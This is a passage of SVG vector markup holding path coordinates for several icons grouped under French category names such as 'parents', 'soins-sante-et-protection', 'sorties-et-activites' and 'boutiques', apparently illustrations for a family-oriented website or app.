				c31.7,0.2,63.3,2.5,94.9,2c2,0,3.3-1.5,3.4-3.4c1-18.1,1.7-36.7,0.6-54.9c0-0.2-0.1-0.4-0.2-0.6c6.6,0.9,13.2-0.4,15.8-7.7
				c0.2-0.4,0.1-0.9,0-1.4C139.6,70.5,140.3,68.9,139.1,67.3z M50.3,47c0.6-9.8,2.5-19.3,3.6-28.9c7.1,0.3,14.4,0.3,21.5,0.3
				c-2.5,8.3-1.2,18.6-1.2,27.2c-0.1,9.5,0.3,19.3,2.2,28.6c-0.4,0.4-0.7,0.8-0.8,1.3c-4.5,14.2-20.2,9-27.5,0.4
				c0.2-0.8-0.1-1.6-0.6-2.2C49.1,64.9,49.8,55.9,50.3,47z M45,80.4c3.4,5.6,10.1,9.4,16.5,9.9c4.8,0.4,9-0.6,12.5-2.9
				c-1,4.1-1.4,8.5-1.5,13c-0.6-0.8-1.7-1.1-2.6-0.2c-1.6,1.5-2.8,3.4-4,5.2c-1.5,2.1-3.1,4.2-4.5,6.4c-1,1.5,1.3,3.3,2.5,1.9
				c1.5-1.7,2.9-3.6,4.3-5.4c1.4-1.8,3.1-3.7,4.2-5.7c0,4.1,0,8.2-0.2,11.9c-12.5,0.3-25.2,1.3-37.5-1.3c0-3.8,0.1-7.7,0.1-11.5
				c4-4.9,8.7-9.4,12.2-14.6c0.8-1.1-0.9-2.3-1.8-1.4c-3.7,3.5-7.3,7.6-10.3,11.9c0-3.6,0-7.2-0.2-10.8C38.6,85.9,42.1,83.6,45,80.4
				z M102.4,132.7c-4.2,0-8.4,0-12.5-0.1c2.6-12.5,3.5-25.3,5-37.9C110.6,93.5,103,121.3,102.4,132.7z M116.5,81
				c-0.8,13.3-0.4,26.8-0.7,40.1c-0.2,9.4-0.3,11.1-7.5,11.5c0.8-2.8,0.9-6.1,1.2-8.5c0.8-6.1,1.2-12.3,0.3-18.4
				c-1.4-10.2-6.6-18.1-17.9-16.1c-1.2,0.2-1.8,1.4-1.9,2.5c-1.7,13.4-2.9,26.8-3.4,40.3c-4.1-0.1-8.1-0.2-12.1-0.4
				c-9.6-0.3-19.3-0.7-28.9-1c-11.1-0.4-18.5,2.2-18.5-11.2c0-3.6-2.7-22.2-2.9-33.7c0,0,0.1,0,0.1,0c2.4,0.8,4.7,1.2,7,1.1
				c-0.8,9.3-1.6,18.7-1.8,28.1c0,1.2,0.8,2.3,1.9,2.5c14.3,3.7,28.9,2.1,43.5,2.1c1.6,0,2.6-1.2,2.7-2.7
				c0.9-10.9,2.6-22.6,2.4-33.5c0-0.8-0.3-1.4-0.8-1.7c0.2-0.4,0.5-0.8,0.7-1.2c0.4-0.1,0.8-0.3,1.1-0.6c5,4.5,12.3,6.8,18.9,6.6
				c4.9-0.1,12.4-3.6,13.8-8.8c1.1,0.4,2.2,0.8,3.4,1.2C116.8,79.7,116.5,80.2,116.5,81z M131.1,72.8c-1.2,1.4-3.3,1.6-4.9,1.7
				c-4.4,0.4-8.6-1-12.9-1.3c-0.4-0.8-1.1-1.1-1.8-1.2c-4.9-10-8.9-20.4-12.7-30.9C96,33.8,93.5,25,88.8,18.4c2.9,0,5.9,0,8.8,0
				c14.7,14.9,23.3,34.4,35.3,51.4C132.1,70.6,132,71.7,131.1,72.8z"/>
			<path class="st3" d="M35.7,105.1c-1.2,1.3,0.7,3.2,2,2c2.5-2.3,4.8-4.9,7.3-7.3c2.5-2.5,5.2-5,7.4-7.8c0.8-1-0.2-2.5-1.4-1.9
				C44.9,93.6,40.3,100,35.7,105.1z"/>
			<path class="st3" d="M55.3,113.6c5.4-6.5,11.6-12.7,16.1-19.8c0.9-1.3-1-2.6-2.2-1.7c-6.2,5.4-11.6,12.9-16,19.8
				C52.4,113.2,54.3,114.8,55.3,113.6z"/>
		</g>
	</g>
	<g id="autres_2_">
		<g>
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="parents" class="st0">
	<g id="prenoms" class="st2">
		<g>
			<path class="st3" d="M90.4,23.9C63,20.5,25,25.1,13.1,54.7c-5,12.3-6,29.9,5.2,39.7c13.2,11.5,30.7,9.2,47,9.9
				c0.4,7.5,2.6,15.5,4.9,22.5c0.8,2.5,3.7,2.6,5.1,0.7c2.9-3.8,4.2-8.8,5.4-13.4c0.6-2.3,2.3-6,2.1-8.7c0.3,0,0.6,0,1-0.1
				c22-8.1,53.4-0.2,57.1-31.1C144.7,44.7,115.7,27.1,90.4,23.9z M132.7,83.6c-6.9,15.5-36.7,10.7-50.3,15.9c-1.4,0.6-2,1.9-2,3.1
				c-3.4,0.6-3.8,4.9-4.5,7.7c-0.7,2.6-1.3,5.3-2.1,7.9c-1.5-6-2.8-12.1-5.2-17.6c-0.6-1.3-2.1-1-2.9-0.1
				c-9.5-2.2-18.7-2.3-28.3-3.7C8.9,92.9,13.1,61.4,26.4,45.5c15.2-18.2,46-18.7,67.4-15.1C118,34.4,144.9,56,132.7,83.6z"/>
			<path class="st3" d="M35,50.4c-2.8-0.8-6.1,1.3-5.7,4.4c0,0,0,0,0,0c-0.8,3.8-0.6,7.9-0.6,11.7c0,2,0,3.9,0.1,5.9
				c0.1,2.1-0.2,4.5,0.7,6.4c0.6,1.5,3.2,1.5,3.7-0.1c0.5-2,0.1-4,0-6c0-0.7-0.1-1.4-0.1-2.1c0.7-0.5,1.2-1.2,1.7-1.8
				c0.9-1.2,1.6-2.4,2.3-3.7c1.2-2.5,1.9-5.3,2-8.1C39,54.2,38,51.2,35,50.4z M34.1,59.9c-0.3,1.3-0.9,2.6-1.5,3.8
				c-0.1-2.8-0.1-5.7-0.6-8.4c0.8-0.9,2-1.6,2.4,0C34.8,56.7,34.4,58.5,34.1,59.9z"/>
			<path class="st3" d="M49,69.8c-1-1-2-2-3.1-2.8c1.3-1.4,2.4-2.8,3.4-4.4c1.5-2.4,2.7-5,1.5-7.7c-0.9-2.1-3.2-4.3-5.4-5
				c-1.6-0.5-3.5,0-4.4,1.2c0,0,0,0-0.1,0.1c-0.4,0.5-0.5,1.2-0.5,2c0,0.1,0,0.2,0.1,0.2c-0.6,4.2-0.6,8.6-0.9,12.9
				c-0.2,4.9-0.4,9.8-0.8,14.7c-0.2,2.8,4.4,3.1,4.3,0.4c-0.1-3.6-0.1-7.2,0-10.8c0.8,0.8,1.6,1.5,2.3,2.4c1.4,1.6,2.4,3.4,3.8,4.9
				c1.7,1.9,4.4,0,3.6-2.3C52.3,73.3,50.6,71.4,49,69.8z M44.9,62c-0.5,0.7-1,1.3-1.6,1.9c0-3.6,0.1-7.2-0.2-10.7
				c1-0.5,2.2,0.5,2.9,1.2c0.9,0.9,1.9,2.1,1.5,3.5C47,59.4,45.9,60.8,44.9,62z"/>
			<path class="st3" d="M64.2,77.7c-2.1-0.8-4.4-0.3-6.6-0.3c-0.2-1.6-0.2-3.2-0.3-4.8c-0.1-1.2-0.2-2.4-0.3-3.6c0.5,0,1,0,1.6,0
				c0.9,0,1.7,0,2.6,0c0.9,0,1.7-0.5,1.9-1.4c0.2-0.8-0.2-1.9-1.1-2.1c-1.6-0.4-3.5-0.9-5.3-0.7c-0.1-1.5-0.2-2.9-0.3-4.4
				c-0.1-1-0.1-2-0.2-2.9c0-0.6-0.1-1.3-0.2-2c0.2,0,0.4-0.1,0.6-0.1c0.6-0.1,1.2-0.2,1.8-0.2c1.2-0.1,2.4-0.3,3.6-0.3
				c1.8-0.1,1.5-2.9-0.1-3c-2-0.2-3.9-0.2-5.9,0c-1.8,0.1-3.6,0.5-3.8,2.7c-0.2,2,0.2,4.2,0.3,6.2c0.1,2,0.2,4.1,0.3,6.1
				c0.2,4.1,0.2,8.2,0.5,12.2c0.1,1,0.5,2.1,1.6,2.5c0.9,0.3,2,0.2,2.9,0.3c2.1,0,4.5,0.4,6.4-0.3C66.1,80.8,65.7,78.3,64.2,77.7z"
				/>
			<path class="st3" d="M82.5,58.5c0-1.1,0-2.2,0.1-3.3c0-1.2,0.2-2.4,0.1-3.6c-0.2-1.6-2.6-2.1-3.4-0.8c-1.2,2.1-1,4.7-1.1,7
				c0,2.3-0.2,4.5-0.4,6.8c-0.1,1.6-0.3,3.1-0.5,4.6c-0.6-1.8-1.3-3.6-2-5.3c-0.9-2.3-1.8-4.6-2.9-6.9c-1-2.2-1.9-4.5-3.6-6.2
				c0,0,0,0,0,0c-0.6-1.1-2.7-0.9-2.7,0.6c-0.1,5.6,0.1,11.2,0,16.7c-0.1,5.6-0.4,11.2-0.9,16.8c-0.3,2.9,4.4,3.3,4.5,0.4
				c0.4-8.1,0.8-16.4,0.3-24.6c0.6,1.6,1.2,3.2,1.7,4.8c1.6,4.6,3,9.2,4.3,13.8c0.7,2.3,3.9,2.3,4.3-0.2c0.7-4.6,1.4-9.2,1.8-13.8
				C82.3,63,82.5,60.7,82.5,58.5z"/>
			<path class="st3" d="M94.4,52c-1.1-2.6-3.9-4.7-6.4-2.6c-0.7,0.5-0.8,1.3-0.6,2c-0.5,0-1.1,0.2-1.3,0.8c-2,4.7-3.2,10.1-3.9,15.1
				c-0.3,2.5-0.4,5-0.2,7.5c0.2,2.1,0.7,4.8,2.2,6.4c1.9,1.9,4.7,1.1,6.4-0.6c1.6-1.7,2.8-3.8,3.5-6c1.5-4.4,2.1-9.5,2-14.2
				C95.9,57.5,95.5,54.7,94.4,52z M90.2,72c-0.5,1.6-1.1,3.1-2,4.5c-0.2,0.3-0.5,0.7-0.7,1c-0.1,0.1-0.3,0.2-0.5,0.3
				c-0.1-0.3-0.3-0.7-0.4-0.8c-1.2-3.5-0.9-7.2-0.5-10.8c0.5-4.5,1.6-8.9,2.4-13.4c0.3,0.1,0.7,0.2,1.1,0.1c0.8-0.1,1.4,2.7,1.5,3.4
				c0.4,1.7,0.5,3.4,0.5,5.2C91.5,64.9,91.2,68.6,90.2,72z"/>
			<path class="st3" d="M120.4,49.5c0-1.9-2-3.1-3.6-1.9c-1.4,1.1-1.9,2.9-2.5,4.4c-0.7,1.9-1.5,3.8-2.2,5.7c-1,2.5-2,5-2.9,7.5
				c-2.7-4.3-5.3-8.6-8.3-12.6c-0.1-0.2-0.3-0.3-0.5-0.4c-0.7-1.2-2.6-0.9-2.9,0.7c-0.4,2.6-0.2,5.4-0.2,8c0,2.7,0.1,5.4,0.2,8
				c0.1,2.6,0.2,5.2,0.2,7.8c0,1.4,0.1,2.8,0.1,4.1c0,1.5-0.1,3,0.9,4.2c0.8,1,2.4,0.9,3.1-0.1c0.9-1.2,0.6-2.6,0.5-4
				c-0.1-1.4-0.1-2.8-0.2-4.1c-0.1-2.7-0.3-5.4-0.4-8c-0.1-2.6-0.2-5.2-0.4-7.8c-0.1-0.9-0.1-1.7-0.2-2.6c2.1,4.2,4.4,8.3,6.6,12.4
				c0.8,1.6,3.1,1.5,3.8-0.2c1.5-3.4,2.8-7,4.2-10.5c0.2-0.4,0.3-0.8,0.5-1.2c0.1,2.4,0.3,4.9,0.5,7.3c0.5,5.6,1,11.2,0.5,16.8
				c-0.2,3,4.3,3.4,4.6,0.4c0.5-5.7,0-11.4-0.6-17.1C120.7,60.9,120.3,55.2,120.4,49.5z"/>
		</g>
	</g>
	<g id="soins-sante-et-protection">
		<g class="st2">
			<path class="st3" d="M140.9,105c-0.1-1.5-0.2-3.1-0.5-4.6l-0.2-1.1l0-0.1c0-0.1,0,0.1-0.1-0.3l-0.1-0.3l-0.1-0.5
				c-0.2-0.7-0.3-1.3-0.5-2.1l-0.8-2.4c-0.3-0.8-0.6-1.5-0.9-2.2c-0.3-0.7-0.7-1.4-1-2.1c-0.4-0.7-0.7-1.4-1.1-2.1
				c-1.6-2.7-3.5-5.1-5.5-7.3c-2-2.2-4-4.3-6.1-6.2c-1.4-1.3-2.7-2.5-4-3.7c4.6-5.9,9.2-11.9,14.5-18.8l-0.9-0.7l0.8,0.5
				c4.8-8.6,2.2-20.1-0.2-28c-1.7-5.5-5.6-10-11.1-12.7c-3.7-1.8-10-1.2-19.2,2c-15.8,5.4-20.3,9-30,19.6c-3.7-2.9-7.4-5.8-11.5-8.3
				c-2.2-1.3-4.5-2.5-6.9-3.4c-2.4-0.9-4.7-1.6-7-2.2c-2.3-0.6-4.5-1-6.7-1.4c-1.1-0.2-2.2-0.4-3.2-0.5c-1.1-0.2-2.2-0.3-3.3-0.4
				C33,15.1,30.8,15,28.6,15c-2.2,0-4.5,0.2-6.9,1c-0.6,0.3-1.2,0.5-1.9,0.9l-0.5,0.3l-0.1,0.1l-0.2,0.1L19,17.5l-0.6,0.4
				c-0.9,0.7-1.7,1.4-2.4,2.2c-1.5,1.5-2.7,3.2-3.7,5c-1,1.8-1.6,3.6-2,5.5c-0.2,0.9-0.3,1.9-0.4,2.6c-0.1,0.7-0.2,1.6-0.2,2.3
				c-0.3,3-0.3,5.9-0.2,8.5c0.3,5.2,1.4,9.4,2.8,12c0.3,0.7,0.6,1.3,0.9,1.7c0.1,0.2,0.3,0.5,0.4,0.7c0.1,0.2,0.3,0.4,0.4,0.5
				c0.5,0.6,0.7,1,0.7,1l0.8-0.7l-0.9,0.9c0,0,1,1,2.8,2.8c1.8,1.8,4.5,4.5,8,8c2.2,2.1,4.6,4.6,7.4,7.3c-0.4,0.4-0.8,0.9-1.3,1.5
				c-2.2,2.5-5.4,6.1-8.7,11.2c-1.6,2.6-3.2,5.6-4.3,9c-0.1,0.4-0.3,0.9-0.4,1.3c-0.1,0.4-0.2,0.9-0.3,1.4c-0.1,0.5-0.2,0.9-0.3,1.4
				c-0.1,0.5-0.2,1-0.2,1.5c-0.2,1.1-0.2,1.8-0.3,2.7l0,0.3l0,0.2l0,0.2l0,0.1l0,0.7c0,0.5,0,1,0,1.5c0,2,0.1,4,0.4,6
				c0.3,2,0.7,4.1,1.4,6.1c1.3,4,3.4,8.1,6.8,11.5c0.4,0.4,0.9,0.8,1.3,1.2c0.2,0.2,0.4,0.4,0.7,0.6l0.8,0.6l0.8,0.6l0.4,0.3
				l0.3,0.2l1.2,0.7l0.3,0.2l0.1,0l0.2,0.1l0.4,0.2c0.3,0.1,0.5,0.2,0.8,0.3c0.6,0.2,1.1,0.4,1.7,0.6c1.1,0.4,2.3,0.6,3.4,0.8
				c2.3,0.3,4.5,0.3,6.7,0.1c1.1-0.1,2.1-0.3,3.2-0.5c1-0.2,2-0.5,3.1-0.9c0.5-0.2,0.9-0.3,1.4-0.5c0.5-0.2,0.9-0.4,1.4-0.6
				c0.9-0.4,1.8-0.8,2.6-1.3c1.7-0.9,3.2-1.9,4.7-2.9c2.9-2,5.3-4.2,7.4-6.2c2.1-2,3.9-3.8,5.6-5.5c1.6-1.7,3-3.2,4.1-4.4
				c0.2-0.2,0.4-0.4,0.5-0.6c3.2,2.2,6.5,4.5,9.9,6.6c4.3,2.7,8.8,5.6,14.1,7.8c1.3,0.5,2.7,1,4.1,1.5c0.7,0.2,1.4,0.4,2.2,0.6
				l0.6,0.1l0.4,0.1l0.2,0c0.3,0.1,0.6,0.1,1,0.2l1.2,0.2l1.2,0.1c0.8,0.1,1.6,0.1,2.3,0.1c1.6,0,3.2-0.1,4.8-0.4
				c3.2-0.5,6.4-1.7,9.3-3.6l0.1-0.1c0.1-0.1-0.1,0.1,0.3-0.2l0.2-0.2l0.4-0.3l0.8-0.6c0.7-0.6,1.4-1.3,2-1.9c1.1-1.3,2.2-2.6,3-4.1
				c1.7-2.9,2.7-6,3.4-9.1C140.8,111.2,141,108.1,140.9,105z M105.6,17.2c10.5-3.5,14.1-2.7,15.2-2.2c4.2,2,7.1,5.3,8.3,9.4
				c3.3,10.9,3.5,18.7,0.6,23.8l0.1,0.1c-5,6.5-9.4,12.3-13.8,17.9c-0.4-0.3-0.7-0.7-1.1-1c-1-0.9-2-1.9-3-2.8
				c-2.1-2-4.2-3.8-6.3-5.6c-2.1-1.8-4.2-3.5-6.3-5.2c-4.2-3.4-8.4-6.6-12.6-9.8c-2.9-2.3-5.8-4.5-8.6-6.6
				C87.3,25.1,91.1,22.1,105.6,17.2z M62.8,121.7c-2.2,1.7-4.5,3.4-7,5c-1.3,0.8-2.5,1.5-3.9,2.2c-0.7,0.3-1.3,0.6-2,0.9
				c-0.3,0.1-0.7,0.3-1,0.4c-0.4,0.1-0.7,0.2-1.1,0.4c-0.6,0.2-1.3,0.4-2,0.5c-0.7,0.2-1.4,0.3-2.2,0.3c-1.4,0.2-2.9,0.2-4.3,0
				c-0.7-0.1-1.4-0.2-2-0.4c-0.3-0.1-0.6-0.2-1-0.3c-0.2,0-0.3-0.1-0.5-0.2l-0.2-0.1l-0.1,0l0,0l-1.1-0.6l-0.3-0.2
				c-0.1-0.1-0.1-0.1-0.2-0.1l-0.3-0.2l-0.3-0.2c-0.1-0.1-0.3-0.2-0.4-0.3c-0.3-0.2-0.5-0.4-0.8-0.7c-2-1.9-3.6-4.6-4.7-7.6
				c-1-3-1.6-6.2-1.8-9.3c0-0.4,0-0.8,0-1.2l0-0.6l0-0.1c0,0.1,0-0.2,0,0.1l0,0l0-0.2l0-0.3c0-0.8,0-1.8,0.1-2.4
				c0-0.3,0.1-0.7,0.1-1c0-0.3,0.1-0.7,0.2-1.1c0.1-0.4,0.1-0.7,0.2-1.1c0.1-0.3,0.2-0.7,0.3-1c0.7-2.7,1.8-5.3,3-7.6
				c1.2-2.3,2.5-4.4,3.7-6.3c1.2-1.9,2.3-3.5,3.3-4.8c0.3-0.4,0.5-0.8,0.8-1.1c0.3,0.3,0.6,0.6,0.9,0.9c2.4,2.4,5,4.9,7.7,7.5
				c0.7,0.7,1.4,1.3,2.1,2c0.4,0.4,0.7,0.7,1.1,1.1c0.4,0.3,0.7,0.7,1.1,1c1.5,1.4,3,2.8,4.6,4.2c5.6,4.9,11.7,9.9,18.5,14.8
				C70.6,115.8,67,118.4,62.8,121.7z M128.9,118.8c-2.1,3.7-5.6,5.9-9.8,6.6c-1,0.2-2.1,0.2-3.2,0.2c-0.5,0-1.1,0-1.6-0.1l-0.8-0.1
				l-0.7-0.1c-0.2,0-0.6-0.1-0.9-0.2l-0.2,0c0,0-0.1,0-0.1,0l-0.1,0l-0.4-0.1c-0.5-0.1-1.1-0.3-1.6-0.4c-1.1-0.3-2.2-0.7-3.3-1.1
				c-4.3-1.7-8.5-4.3-12.8-6.9c-4.2-2.6-8.3-5.2-12.1-7.9C73.4,103.3,66.3,98,60,92.8c-1.6-1.3-3.1-2.6-4.6-3.9
				c-0.7-0.6-1.5-1.3-2.2-1.9c-0.7-0.7-1.4-1.3-2.1-1.9c-2.8-2.5-5.5-4.9-8-7.2c-5.1-4.5-9.5-8.4-13.1-11.6
				c-3.7-3.2-6.5-5.7-8.5-7.4c-1.2-1-2-1.8-2.5-2.2l0.1-0.1c0,0-0.2-0.2-0.5-0.7c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
				c-0.2-0.4-0.4-0.8-0.6-1.3c-0.9-2-1.8-5.4-1.8-9.9c0-2.3,0.1-4.8,0.4-7.6c0.1-0.7,0.2-1.4,0.3-2.1c0.1-0.8,0.2-1.4,0.4-2
				c0.3-1.3,0.8-2.5,1.5-3.7c0.7-1.2,1.6-2.3,2.6-3.4c0.5-0.5,1.1-1,1.7-1.4l0.6-0.4l0.1-0.1c0.1-0.1,0,0,0,0l0,0l0.1-0.1
				c0.1-0.1,0.5-0.2,0.7-0.3c1.2-0.4,2.9-0.5,4.7-0.5c1.8,0,3.7,0.2,5.6,0.5c1,0.1,2,0.3,3,0.5c1,0.2,2.1,0.4,3.1,0.6
				c2.1,0.4,4.2,0.9,6.2,1.4c4.2,1.1,8,2.6,11.7,5c3.7,2.4,7.4,5.4,11.3,8.6c3.9,3.2,8,6.4,12,9.6c4.1,3.2,8.2,6.5,12.3,9.9
				c4.1,3.4,8.2,6.9,12,10.5c1,1,2,1.9,2.9,2.9c1,1,2,1.9,3.1,2.9c2,1.9,4.1,3.8,6,5.6c2,1.9,3.8,3.7,5.5,5.7c1.7,1.9,3.2,3.9,4.4,6
				c0.3,0.5,0.6,1.1,0.9,1.6c0.3,0.5,0.6,1.1,0.8,1.6c0.2,0.5,0.5,1.1,0.7,1.6c0.2,0.5,0.3,1,0.5,1.5c0.2,0.6,0.3,1.3,0.5,2l0.1,0.5
				l0,0.1c0,0,0,0.1,0,0.1l0,0.1l0.1,0.9c0.2,1.2,0.3,2.4,0.4,3.7C132,110.3,131.1,115.2,128.9,118.8z"/>
			<path class="st3" d="M80.6,51.3c-2.6-2.2-4.7-3.9-5.9-5c-0.2-0.2-0.8-0.7-1.3-1.2c-2.6-2.4-3.7-3.4-5.5-2.2l-0.3,0.8l-0.4-0.4
				c-4.4,4.7-8.5,7.9-12.8,11.4c-4.2,3.3-8.5,6.8-13.1,11.5c-1.4,1.4-1.5,2.7-1.4,3.6h0c0.2,1.6,1.2,2.5,1.7,2.8
				c3.5,3,7.1,5.9,10.7,8.8c0.1,0.2,0.3,0.3,0.5,0.4c9,7.2,18.2,14.2,27.2,21.1c0.5,0.4,1.4,1,2.6,1.1c0.1,0,0.1,0,0.2,0
				c1.3,0,2.2-0.7,2.7-1c9.4-6.4,16.2-12.9,24.3-23l1.5-1.9l-1.7-1.7C104.2,71.1,89.4,58.7,80.6,51.3z M72.6,51.6
				c-0.2,0.4-0.3,0.9-0.3,1.3l2.2,39c-2.6-2-5.3-4-7.9-6.1c0.5-0.6,0.8-1.3,0.7-2.1c-1.2-10.4-1.7-21.1-1.6-31.6
				c1.2-1.1,2.4-2.2,3.7-3.5c0.1,0.1,0.2,0.2,0.3,0.3c0.6,0.6,1.2,1.2,1.5,1.4C71.5,50.7,72,51.1,72.6,51.6z M70.9,47.3
				c-0.1,0.1-0.2,0.1-0.3,0.2C70.7,47.3,70.7,47.3,70.9,47.3L70.9,47.3z M69.3,45.1l0.6,0.8l-0.8-0.8L69.3,45.1z M60.3,56.7
				c0.1,8.4,0.5,16.9,1.4,25.3c-1.6-1.2-3.1-2.5-4.7-3.7c0-0.3,0-0.6-0.1-0.9c0-0.3-0.1-0.6-0.3-0.9l-1-16.1c0.7-0.5,1.4-1.1,2-1.6
				C58.5,58.2,59.4,57.5,60.3,56.7z M50.5,64.8l0.6,8.8c-1.8-1.4-3.5-2.9-5.3-4.4C47.4,67.6,49,66.1,50.5,64.8z M45.2,69.2
				C45.2,69.2,45.2,69.2,45.2,69.2l-2.7,0.3L45.2,69.2z M82.8,98.4c-0.9-0.7-1.9-1.4-2.8-2.1c0-0.1,0-0.1,0-0.2L77.8,56
				c3.1,2.6,6.8,5.7,10.5,8.8c-0.2,0.4-0.3,0.8-0.3,1.2c0.1,3.3,0.2,6.3,0.2,9.2c0.1,6,0.2,11.6,0.8,18.5
				C87.1,95.3,85.1,96.8,82.8,98.4z M94.2,89.3c-0.3-5-0.4-9.5-0.5-14.2c0-1.9-0.1-3.8-0.1-5.8c4.1,3.5,7.9,6.9,10.5,9.3
				C100.7,82.7,97.5,86.2,94.2,89.3z"/>
		</g>
	</g>
	<g id="sorties-et-activites">
		<g class="st2">
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="boutiques">
		<g class="st2">
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
